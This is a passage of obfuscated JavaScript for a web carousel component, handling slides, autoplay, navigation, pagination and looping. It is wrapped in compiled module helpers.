_0x133d53<=_0xfb7251;},'\x4e\x54\x63\x63\x64':_0xd49b9e(0x8f3,'\x50\x30\x73\x65'),'\x78\x78\x7a\x78\x6b':_0xd49b9e(0xa29,'\x71\x4d\x71\x4c'),'\x57\x4b\x6c\x78\x77':_0xd49b9e(0x444,'\x6c\x4b\x21\x49'),'\x65\x6a\x76\x41\x77':function(_0x20dbf4,_0x159602){return _0x20dbf4+_0x159602;},'\x49\x65\x41\x59\x4c':function(_0x226ca4,_0x19d09a){return _0x226ca4-_0x19d09a;},'\x71\x4a\x44\x56\x49':function(_0x46d399,_0x1e3d56){return _0x46d399*_0x1e3d56;},'\x65\x6e\x67\x64\x4d':_0xd49b9e(0xe18,'\x37\x33\x6e\x49'),'\x42\x6a\x54\x49\x54':function(_0x9bb9d2,_0xf8afab){return _0x9bb9d2==_0xf8afab;},'\x5a\x69\x43\x6e\x79':'\x73\x74\x61\x72\x74','\x42\x70\x56\x61\x68':_0xd49b9e(0x544,'\x5e\x46\x24\x26'),'\x4e\x6c\x66\x52\x59':_0xd49b9e(0x863,'\x31\x37\x38\x65'),'\x4f\x62\x6c\x75\x6b':'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x64','\x71\x6b\x5a\x56\x79':_0xd49b9e(0x3ab,'\x71\x48\x40\x77'),'\x66\x4f\x7a\x4a\x51':_0xd49b9e(0xa86,'\x21\x30\x59\x59'),'\x4e\x7a\x45\x61\x7a':_0xd49b9e(0xf95,'\x76\x45\x38\x35'),'\x65\x44\x50\x61\x4d':'\x70\x6c\x61\x79','\x58\x51\x44\x73\x6b':'\x61\x70\x70\x65\x6e\x64\x53\x6c\x69\x64\x65','\x67\x51\x5a\x69\x44':_0xd49b9e(0x4cb,'\x52\x7a\x70\x49'),'\x4e\x64\x49\x75\x76':'\x64\x65\x73\x74\x72\x6f\x79','\x71\x4d\x4e\x4c\x75':_0xd49b9e(0xcda,'\x75\x5d\x7a\x4b'),'\x72\x6d\x76\x46\x67':_0xd49b9e(0x7e9,'\x63\x71\x24\x48'),'\x72\x56\x4f\x6a\x72':'\x5f\x69\x6e\x69\x74\x4c\x6f\x6f\x70','\x58\x6c\x44\x67\x73':'\x5f\x73\x65\x74\x49\x6e\x64\x65\x78','\x45\x68\x70\x49\x65':'\x5f\x75\x70\x64\x61\x74\x65\x52\x65\x61\x6c\x53\x6c\x69\x64\x65\x73','\x4b\x5a\x4c\x62\x63':_0xd49b9e(0xb5b,'\x31\x59\x5e\x78'),'\x6b\x49\x4c\x6e\x67':_0xd49b9e(0x316,'\x52\x7a\x70\x49'),'\x6b\x46\x49\x72\x6a':_0xd49b9e(0x852,'\x32\x7a\x72\x6d'),'\x65\x44\x77\x47\x78':_0xd49b9e(0x4b1,'\x50\x30\x73\x65'),'\x6b\x52\x47\x62\x54':_0xd49b9e(0xbbc,'\x38\x30\x5d\x61'),'\x68\x45\x47\x53\x58':_0xd49b9e(0x7a5,'\x59\x73\x21\x72'),'\x72\x42\x46\x68\x72':_0xd49b9e(0x940,'\x72\x49\x63\x50'),'\x72\x6c\x78\x6e\x6a':_0xd49b9e(0xdfc,'\x21\x7a\x73\x5a'),'\x52\x6b\x64\x67\x6d':_0xd49b9e(0x110d,'\x5d\x42\x72\x6c'),'\x70\x42\x42\x73\x66':_0xd49b9e(0x10a9,'\x31\x59\x5e\x78'),'\x42\x67\x4a\x46\x79':_0xd49b9e(0xca9,'\x32\x70\x24\x5a'),'\x73\x51\x75\x4d\x68':_0xd49b9e(0xf7e,'\x32\x7a\x72\x6d'),'\x45\x5a\x45\x7a\x56':function(_0x25c6c1,_0x58505b){return _0x25c6c1==_0x58505b;},'\x54\x72\x76\x69\x7a':function(_0x14225c,_0x22472a){return _0x14225c-_0x22472a;},'\x64\x6b\x53\x75\x4e':function(_0x25d0ff,_0x5113a6){return _0x25d0ff==_0x5113a6;},'\x70\x59\x4b\x67\x72':function(_0x5acaea,_0x196908){return _0x5acaea(_0x196908);},'\x42\x7a\x45\x4d\x61':function(_0x4fc09b,_0xe555fd){return _0x4fc09b(_0xe555fd);},'\x75\x4c\x4d\x7a\x55':function(_0x227521,_0x5cdb5a){return _0x227521(_0x5cdb5a);},'\x48\x4d\x63\x65\x79':'\x73\x6c\x69\x64\x65','\x4f\x76\x7a\x6b\x69':_0xd49b9e(0x9f8,'\x71\x4d\x71\x4c')};var _0x13941c=_0x1c0b60['\x69\x68\x44\x56\x65'](_0x4ef396,0x0),_0x53d51c=_0x1c0b60[_0xd49b9e(0x889,'\x41\x75\x64\x44')](_0x4ef396,0x5);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x1d435a,_0xd49b9e(0x890,'\x63\x71\x24\x48'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x1d435a['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x57cf9e=_0x1c0b60[_0xd49b9e(0xb54,'\x37\x33\x6e\x49')](_0x13941c,_0x1c0b60[_0xd49b9e(0x10cc,'\x74\x77\x5b\x61')](_0x4ef396,0x5)),_0x4a61ae=_0x13941c(_0x1c0b60[_0xd49b9e(0x9c1,'\x21\x30\x59\x59')](_0x4ef396,0x1)),_0xffefe9=_0x1c0b60[_0xd49b9e(0x950,'\x40\x36\x75\x59')](_0x13941c,_0x4ef396(0x2)),_0x54a9a7=_0x13941c(_0x1c0b60[_0xd49b9e(0x10b9,'\x24\x65\x4a\x73')](_0x4ef396,0x3)),_0x171f84=_0x1c0b60[_0xd49b9e(0x652,'\x74\x77\x5b\x61')](_0x4ef396,0x4),_0x2bf59f=function(_0xaf305d,_0xda3e45){var _0x31ac88=_0xd49b9e,_0x32e357=_0x1c0b60[_0x31ac88(0xdd8,'\x52\x7a\x70\x49')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x2a9a27=0x0;while(!![]){switch(_0x32e357[_0x2a9a27++]){case'\x30':for(var _0xe17ba7 in _0xaf305d)if(_0x1c0b60['\x44\x6c\x72\x76\x57'](_0x31ac88(0x3ce,'\x79\x35\x31\x5a'),_0xe17ba7)&&Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31ac88(0x279,'\x72\x49\x63\x50')][_0x31ac88(0x2c1,'\x29\x7a\x24\x29')](_0xaf305d,_0xe17ba7)){var _0x38b307=_0x86158f?Object[_0x31ac88(0x897,'\x32\x7a\x72\x6d')](_0xaf305d,_0xe17ba7):null;_0x38b307&&(_0x38b307[_0x31ac88(0xae6,'\x41\x75\x64\x44')]||_0x38b307[_0x31ac88(0x84b,'\x59\x73\x21\x72')])?Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x6d0c6a,_0xe17ba7,_0x38b307):_0x6d0c6a[_0xe17ba7]=_0xaf305d[_0xe17ba7];}continue;case'\x31':return _0x6d0c6a;case'\x32':var _0x6d0c6a={},_0x86158f=Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79']&&Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72'];continue;case'\x33':var _0x3a9de7=_0x1c0b60[_0x31ac88(0xfd6,'\x31\x59\x5e\x78')](_0x4e2d45,_0xda3e45);continue;case'\x34':if(!_0xda3e45&&_0xaf305d&&_0xaf305d[_0x31ac88(0x339,'\x37\x33\x6e\x49')])return _0xaf305d;continue;case'\x35':if(_0x1c0b60[_0x31ac88(0x2fa,'\x37\x33\x6e\x49')](null,_0xaf305d)||_0x1c0b60[_0x31ac88(0xf61,'\x50\x30\x73\x65')]!==_0x1c0b60[_0x31ac88(0x922,'\x41\x75\x64\x44')](_0x53d51c,_0xaf305d)&&_0x1c0b60['\x51\x41\x67\x4e\x59'](_0x1c0b60['\x45\x66\x71\x42\x44'],typeof _0xaf305d))return{'\x64\x65\x66\x61\x75\x6c\x74':_0xaf305d};continue;case'\x36':if(_0x3a9de7&&_0x3a9de7[_0x31ac88(0xc4d,'\x41\x29\x58\x57')](_0xaf305d))return _0x3a9de7[_0x31ac88(0x1043,'\x75\x68\x4a\x34')](_0xaf305d);continue;case'\x37':_0x6d0c6a['\x64\x65\x66\x61\x75\x6c\x74']=_0xaf305d,_0x3a9de7&&_0x3a9de7['\x73\x65\x74'](_0xaf305d,_0x6d0c6a);continue;}break;}}(_0x4ef396(0x1e));function _0x4e2d45(_0x2f31ad){var _0xbd5508=_0xd49b9e;if(_0x1c0b60[_0xbd5508(0x9cf,'\x4d\x41\x40\x6c')](_0xbd5508(0x9e3,'\x21\x7a\x73\x5a'),typeof WeakMap))return null;var _0x45514a=new WeakMap(),_0x3a9e10=new WeakMap();return(_0x4e2d45=function(_0x24065c){return _0x24065c?_0x3a9e10:_0x45514a;})(_0x2f31ad);}function _0xb62e07(_0x1df6ad,_0x52715a){var _0x297921=_0xd49b9e,_0x1e0051=Object[_0x297921(0xc0d,'\x41\x75\x64\x44')](_0x1df6ad);if(Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73']){var _0x18cc5d=Object[_0x297921(0x448,'\x6a\x25\x6c\x51')](_0x1df6ad);_0x52715a&&(_0x18cc5d=_0x18cc5d[_0x297921(0x7bd,'\x71\x48\x40\x77')](function(_0x317f2a){var _0x4d6f40=_0x297921;return Object[_0x4d6f40(0x3ca,'\x41\x75\x64\x44')](_0x1df6ad,_0x317f2a)[_0x4d6f40(0xdf1,'\x64\x41\x5e\x67')];})),_0x1e0051['\x70\x75\x73\x68'][_0x297921(0x236,'\x52\x7a\x70\x49')](_0x1e0051,_0x18cc5d);}return _0x1e0051;}function _0x5394f5(_0x248478){var _0x161fa5=_0xd49b9e;for(var _0x5785c5=0x1;_0x5785c5<arguments[_0x161fa5(0x6e9,'\x38\x44\x35\x31')];_0x5785c5++){var _0x5a0fd7=_0x1c0b60[_0x161fa5(0xeed,'\x66\x72\x6b\x52')](null,arguments[_0x5785c5])?arguments[_0x5785c5]:{};_0x5785c5%0x2?_0x1c0b60['\x6d\x55\x79\x69\x51'](_0xb62e07,Object(_0x5a0fd7),!0x0)[_0x161fa5(0xefe,'\x63\x71\x24\x48')](function(_0x4571dd){(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(_0x248478,_0x4571dd,_0x5a0fd7[_0x4571dd]);}):Object[_0x161fa5(0xd6b,'\x32\x68\x34\x68')]?Object[_0x161fa5(0x42e,'\x78\x6f\x23\x5b')](_0x248478,Object[_0x161fa5(0x10dc,'\x31\x59\x5e\x78')](_0x5a0fd7)):_0x1c0b60['\x65\x4f\x65\x51\x67'](_0xb62e07,_0x1c0b60[_0x161fa5(0x2a9,'\x30\x30\x78\x56')](Object,_0x5a0fd7))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x253339){var _0x209231=_0x161fa5;Object[_0x209231(0x751,'\x4d\x41\x40\x6c')](_0x248478,_0x253339,Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72'](_0x5a0fd7,_0x253339));});}return _0x248478;}var _0x4a79bd={'\x69\x6e\x69\x74\x69\x61\x6c\x53\x6c\x69\x64\x65':0x0,'\x70\x72\x65\x76\x69\x65\x77':0x1,'\x65\x66\x66\x65\x63\x74':_0x1c0b60[_0xd49b9e(0x928,'\x34\x6c\x47\x6e')],'\x73\x70\x65\x65\x64':0x190,'\x6c\x6f\x6f\x70':!0x1,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x1,'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':!0x1,'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!0x1,'\x73\x69\x6d\x75\x6c\x61\x74\x65\x54\x6f\x75\x63\x68':!0x1},_0x482aaf={'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x65\x6c\x61\x79':0x1388,'\x77\x61\x69\x74\x46\x6f\x72\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':!0x1},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{},'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x70\x72\x65\x76\x45\x6c':_0x1c0b60['\x6c\x69\x5a\x4c\x47'],'\x6e\x65\x78\x74\x45\x6c':_0x1c0b60[_0xd49b9e(0x108d,'\x37\x33\x6e\x49')]}},_0x22af28=(function(){var _0x471f0e=_0xd49b9e,_0x283d37={'\x6d\x41\x59\x52\x4e':function(_0x1344bc,_0x5eadf0){var _0x43e135=_0x4792;return _0x1c0b60[_0x43e135(0x4b9,'\x55\x77\x70\x7a')](_0x1344bc,_0x5eadf0);},'\x54\x73\x6c\x61\x6a':function(_0x1db323,_0xc22a01){var _0x3aae22=_0x4792;return _0x1c0b60[_0x3aae22(0x2a8,'\x63\x71\x24\x48')](_0x1db323,_0xc22a01);},'\x46\x5a\x43\x58\x78':function(_0x5cb48e,_0x4aef8c){var _0x461956=_0x4792;return _0x1c0b60[_0x461956(0x2ea,'\x74\x77\x5b\x61')](_0x5cb48e,_0x4aef8c);},'\x4c\x41\x68\x74\x45':function(_0x36ff7e,_0x4086ce){return _0x1c0b60['\x62\x59\x6c\x4f\x70'](_0x36ff7e,_0x4086ce);},'\x4a\x68\x44\x4d\x6e':_0x1c0b60[_0x471f0e(0x831,'\x56\x4d\x43\x25')],'\x74\x62\x77\x79\x78':function(_0x15b51b,_0x324b4e){var _0x1f71b1=_0x471f0e;return _0x1c0b60[_0x1f71b1(0xd54,'\x31\x37\x38\x65')](_0x15b51b,_0x324b4e);},'\x70\x66\x66\x77\x42':_0x1c0b60[_0x471f0e(0x35e,'\x74\x77\x5b\x61')],'\x65\x69\x59\x57\x78':function(_0x5d69d5,_0x8b51e9){var _0x20c26d=_0x471f0e;return _0x1c0b60[_0x20c26d(0x4a4,'\x29\x7a\x24\x29')](_0x5d69d5,_0x8b51e9);},'\x61\x52\x77\x4d\x54':_0x1c0b60[_0x471f0e(0x4ce,'\x59\x73\x21\x72')],'\x51\x4e\x7a\x74\x68':'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x2e\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x70\x6c\x61\x79','\x65\x62\x58\x64\x65':_0x471f0e(0x60e,'\x66\x4d\x72\x38'),'\x57\x4b\x70\x74\x63':_0x1c0b60[_0x471f0e(0xf8f,'\x41\x29\x58\x57')],'\x49\x55\x47\x43\x6d':_0x471f0e(0x2e6,'\x24\x65\x4a\x73'),'\x65\x54\x66\x68\x48':function(_0x38d472,_0x10beed){return _0x38d472===_0x10beed;},'\x69\x6c\x6f\x72\x57':function(_0x2137b8,_0x283bde,_0x460727){return _0x1c0b60['\x75\x61\x52\x50\x52'](_0x2137b8,_0x283bde,_0x460727);},'\x64\x73\x4f\x46\x79':_0x1c0b60['\x78\x79\x77\x69\x71'],'\x4e\x49\x44\x47\x43':'\x6e\x75\x6d\x62\x65\x72','\x7a\x64\x55\x52\x71':_0x1c0b60['\x62\x58\x79\x45\x47'],'\x48\x77\x62\x79\x44':function(_0x1cf5cb,_0x24eabf){var _0x264a7c=_0x471f0e;return _0x1c0b60[_0x264a7c(0xb07,'\x5d\x42\x72\x6c')](_0x1cf5cb,_0x24eabf);},'\x4b\x4f\x65\x45\x4e':function(_0x5ef0b5,_0x153b77){var _0x10b9e2=_0x471f0e;return _0x1c0b60[_0x10b9e2(0x34e,'\x37\x33\x6e\x49')](_0x5ef0b5,_0x153b77);},'\x52\x45\x75\x72\x57':function(_0x5366f9,_0x2f79d2){return _0x5366f9-_0x2f79d2;},'\x70\x6f\x6b\x6e\x44':function(_0x15e183,_0x2825eb){return _0x15e183*_0x2825eb;},'\x45\x59\x76\x73\x5a':function(_0x4d5c6c,_0x3590b3){var _0x2a9766=_0x471f0e;return _0x1c0b60[_0x2a9766(0x3c4,'\x63\x71\x24\x48')](_0x4d5c6c,_0x3590b3);},'\x59\x56\x47\x69\x4b':_0x1c0b60['\x56\x66\x69\x57\x4f'],'\x53\x55\x77\x42\x4e':_0x1c0b60[_0x471f0e(0x1f5,'\x32\x68\x34\x68')],'\x46\x42\x58\x69\x72':_0x1c0b60[_0x471f0e(0x9e2,'\x30\x30\x78\x56')],'\x71\x66\x76\x55\x46':_0x471f0e(0xa02,'\x24\x65\x4a\x73'),'\x41\x50\x78\x7a\x59':function(_0x25de57,_0x2f2387){return _0x1c0b60['\x45\x45\x4f\x54\x76'](_0x25de57,_0x2f2387);},'\x7a\x48\x43\x64\x6b':function(_0x99bc4f,_0x543c36){var _0x1ff3b9=_0x471f0e;return _0x1c0b60[_0x1ff3b9(0xa74,'\x75\x5d\x7a\x4b')](_0x99bc4f,_0x543c36);},'\x52\x41\x59\x43\x5a':_0x1c0b60[_0x471f0e(0x3f8,'\x5d\x42\x72\x6c')],'\x6f\x52\x72\x4c\x4f':function(_0x26a834,_0x1f7e60){var _0x23aa68=_0x471f0e;return _0x1c0b60[_0x23aa68(0x33f,'\x40\x36\x75\x59')](_0x26a834,_0x1f7e60);},'\x48\x45\x64\x72\x48':_0x1c0b60['\x4e\x54\x63\x63\x64'],'\x53\x6e\x4f\x6e\x66':_0x1c0b60[_0x471f0e(0xa84,'\x41\x29\x58\x57')],'\x75\x67\x41\x49\x79':_0x1c0b60[_0x471f0e(0xe81,'\x58\x33\x73\x38')],'\x64\x49\x6b\x68\x49':_0x471f0e(0x1f7,'\x21\x7a\x73\x5a'),'\x76\x62\x6e\x73\x71':function(_0x4d2dde,_0xf6beb8){var _0x1e12a7=_0x471f0e;return _0x1c0b60[_0x1e12a7(0x320,'\x31\x29\x23\x6c')](_0x4d2dde,_0xf6beb8);},'\x68\x70\x54\x45\x49':function(_0x27eb3c,_0x4a8edd){return _0x1c0b60['\x61\x69\x41\x4c\x56'](_0x27eb3c,_0x4a8edd);},'\x58\x46\x77\x51\x46':function(_0x369d98,_0x53d0f1){return _0x1c0b60['\x65\x6a\x76\x41\x77'](_0x369d98,_0x53d0f1);},'\x44\x69\x48\x73\x44':function(_0xaf6144,_0x43566c){var _0x800320=_0x471f0e;return _0x1c0b60[_0x800320(0x1096,'\x32\x7a\x72\x6d')](_0xaf6144,_0x43566c);},'\x4a\x77\x4f\x6d\x41':function(_0x1f5dd7,_0xf3691f){var _0x5f3a71=_0x471f0e;return _0x1c0b60[_0x5f3a71(0x518,'\x32\x70\x24\x5a')](_0x1f5dd7,_0xf3691f);},'\x43\x5a\x74\x5a\x66':function(_0x3eeae2,_0x477a65){return _0x1c0b60['\x71\x4a\x44\x56\x49'](_0x3eeae2,_0x477a65);},'\x4d\x76\x52\x72\x53':_0x1c0b60['\x65\x6e\x67\x64\x4d'],'\x63\x76\x61\x6b\x49':function(_0x343fbe,_0x14b2dc){return _0x343fbe!=_0x14b2dc;},'\x57\x4d\x6f\x55\x79':function(_0x43d17e,_0x17cc6c){var _0x1f829a=_0x471f0e;return _0x1c0b60[_0x1f829a(0x68d,'\x37\x33\x6e\x49')](_0x43d17e,_0x17cc6c);},'\x62\x73\x73\x4c\x7a':_0x1c0b60[_0x471f0e(0x1b1,'\x5d\x42\x72\x6c')],'\x69\x58\x65\x6a\x46':_0x1c0b60[_0x471f0e(0xfa8,'\x71\x48\x40\x77')],'\x6e\x4f\x4e\x4e\x6c':_0x1c0b60[_0x471f0e(0xde0,'\x67\x63\x64\x6d')],'\x64\x66\x4f\x64\x55':_0x1c0b60['\x4f\x62\x6c\x75\x6b'],'\x7a\x4e\x61\x42\x4f':_0x1c0b60[_0x471f0e(0xc43,'\x31\x37\x38\x65')],'\x74\x4b\x78\x70\x69':function(_0x5bcf50){return _0x5bcf50();},'\x48\x49\x51\x4b\x79':function(_0x5bb8bc,_0x37feff){var _0x4784e5=_0x471f0e;return _0x1c0b60[_0x4784e5(0x860,'\x71\x48\x40\x77')](_0x5bb8bc,_0x37feff);},'\x59\x56\x4c\x6b\x4b':_0x471f0e(0xb9c,'\x44\x33\x57\x2a'),'\x4b\x71\x74\x44\x56':_0x1c0b60['\x66\x4f\x7a\x4a\x51'],'\x4e\x55\x56\x6a\x6a':function(_0x5330ed,_0x48b04a){var _0x521fd1=_0x471f0e;return _0x1c0b60[_0x521fd1(0x851,'\x31\x59\x5e\x78')](_0x5330ed,_0x48b04a);}};function _0x2513e2(_0x37123a,_0x1d8d60){var _0x27d850=_0x471f0e,_0x55b7f8=this;(0x0,_0x4a61ae[_0x27d850(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x2513e2),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x9db,'\x75\x5d\x7a\x4b')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x3a2,'\x29\x7a\x24\x29')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x5ee,'\x37\x33\x6e\x49')])(this,_0x1c0b60[_0x27d850(0x8ed,'\x74\x77\x5b\x61')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x1c0b60[_0x27d850(0x261,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x971,'\x4d\x41\x40\x6c')])(this,_0x1c0b60['\x41\x52\x7a\x6e\x57'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xc2e,'\x64\x41\x5e\x67')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xa75,'\x44\x33\x57\x2a')])(this,_0x27d850(0x43c,'\x32\x70\x24\x5a'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x1c0b60['\x73\x68\x4a\x77\x6b'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xd55,'\x59\x73\x21\x72')])(this,_0x1c0b60['\x47\x6c\x79\x43\x53'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xece,'\x41\x75\x64\x44')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x5fc,'\x52\x7a\x70\x49')])(this,_0x1c0b60[_0x27d850(0x78a,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x10ff,'\x32\x68\x34\x68')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xaa5,'\x66\x4d\x72\x38')])(this,_0x1c0b60['\x4d\x73\x6d\x55\x78'],null),(0x0,_0x54a9a7[_0x27d850(0x1d7,'\x63\x71\x24\x48')])(this,_0x27d850(0x521,'\x79\x35\x31\x5a'),void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xcd3,'\x44\x33\x57\x2a')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x1c0b60[_0x27d850(0x48f,'\x5d\x42\x72\x6c')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x762,'\x41\x29\x58\x57')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xadd,'\x56\x4d\x43\x25')])(this,_0x1c0b60[_0x27d850(0x2c5,'\x40\x36\x75\x59')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x6c4,'\x32\x7a\x72\x6d')])(this,_0x1c0b60['\x4a\x4b\x55\x75\x57'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xd18,'\x79\x35\x31\x5a')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x684,'\x75\x68\x4a\x34')])(this,_0x1c0b60[_0x27d850(0x3cb,'\x32\x7a\x72\x6d')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xead,'\x64\x41\x5e\x67')])(this,_0x1c0b60[_0x27d850(0x101c,'\x66\x4d\x72\x38')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x576,'\x50\x30\x73\x65')])(this,_0x1c0b60[_0x27d850(0x262,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x27d850(0x3f4,'\x72\x49\x63\x50'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x1c0b60['\x76\x4f\x4d\x66\x48'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x666,'\x54\x4d\x56\x42')])(this,_0x1c0b60[_0x27d850(0xf19,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xa1f,'\x58\x33\x73\x38')])(this,_0x1c0b60['\x65\x71\x41\x64\x42'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x1d7,'\x63\x71\x24\x48')])(this,_0x1c0b60[_0x27d850(0x5e9,'\x21\x7a\x73\x5a')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x19c,'\x63\x71\x24\x48')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x9e0,'\x5e\x46\x24\x26')])(this,_0x1c0b60[_0x27d850(0x1007,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x287,'\x31\x29\x23\x6c')])(this,_0x1c0b60['\x41\x75\x7a\x78\x4a'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x4f6,'\x40\x36\x75\x59')])(this,_0x1c0b60[_0x27d850(0xcb4,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x514,'\x38\x44\x35\x31')])(this,_0x27d850(0x10f7,'\x61\x25\x64\x54'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x7e4,'\x30\x30\x78\x56')])(this,_0x1c0b60[_0x27d850(0xcbf,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x2f4,'\x21\x30\x59\x59')])(this,'\x69\x73\x4e\x65\x78\x74\x42\x74\x6e\x41\x64\x64\x65\x64',void 0x0),this[_0x27d850(0xd3b,'\x50\x30\x73\x65')](_0x1d8d60),this[_0x27d850(0xfb6,'\x54\x62\x34\x58')]=_0x1c0b60['\x71\x6b\x75\x47\x53']($,_0x37123a),this['\x24\x77\x72\x61\x70\x70\x65\x72']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x27d850(0x2cf,'\x32\x68\x34\x68')](_0x27d850(0x4d2,'\x63\x71\x24\x48')),this['\x24\x77\x72\x61\x70\x70\x65\x72']['\x64\x61\x74\x61'](_0x1c0b60['\x64\x65\x6e\x6d\x5a'],this[_0x27d850(0x671,'\x59\x73\x21\x72')][_0x27d850(0xe7b,'\x63\x71\x24\x48')](_0x1c0b60['\x70\x65\x6a\x65\x70'])||''),this[_0x27d850(0xe06,'\x54\x4d\x56\x42')](),this[_0x27d850(0xa8b,'\x37\x33\x6e\x49')]['\x70\x72\x65\x76\x69\x65\x77']=Math[_0x27d850(0x2c3,'\x4d\x41\x40\x6c')](Math[_0x27d850(0x2ce,'\x54\x62\x34\x58')](this[_0x27d850(0xe97,'\x50\x30\x73\x65')][_0x27d850(0x793,'\x44\x33\x57\x2a')]),this[_0x27d850(0x1133,'\x59\x73\x21\x72')]),Object[_0x27d850(0xedc,'\x67\x63\x64\x6d')](this[_0x27d850(0x10e6,'\x21\x30\x59\x59')]['\x6f\x6e'])[_0x27d850(0x93b,'\x34\x6c\x47\x6e')](function(_0x1cf182){var _0x1ca4f1=_0x27d850;_0x55b7f8[_0x1ca4f1(0x4ff,'\x72\x49\x63\x50')]['\x6f\x6e'](_0x1cf182,_0x55b7f8[_0x1ca4f1(0xff2,'\x34\x6c\x47\x6e')]['\x6f\x6e'][_0x1cf182]);}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x5068ff=_0x27d850;_0x55b7f8[_0x5068ff(0xe51,'\x56\x4d\x43\x25')]();});}return(0x0,_0xffefe9['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2513e2,[{'\x6b\x65\x79':_0x471f0e(0x3b2,'\x58\x33\x73\x38'),'\x76\x61\x6c\x75\x65':function(_0x5d36c3,_0x47afb6){var _0x1d2d50=_0x471f0e;if(!0x0===this[_0x1d2d50(0xd1b,'\x76\x45\x38\x35')]||_0x5d36c3<0x0||_0x5d36c3>_0x1c0b60['\x71\x45\x4f\x57\x51'](this[_0x1d2d50(0xa95,'\x24\x65\x4a\x73')],0x1)||_0x1c0b60[_0x1d2d50(0x1101,'\x75\x5d\x7a\x4b')](_0x5d36c3,this[_0x1d2d50(0x257,'\x37\x33\x6e\x49')]))return!0x1;var 